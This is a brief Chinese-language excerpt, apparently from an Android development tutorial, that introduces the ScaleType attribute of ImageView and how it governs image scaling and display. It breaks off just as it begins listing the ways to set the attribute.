1.属性详解 1.1 ScaleType属性详解 ImageView的Scaletype决定了图片在View上显示时的样子,如进行何种比例的缩放,及显示图片的整体还是部分,等等. 设置的方式包括: 1 ...
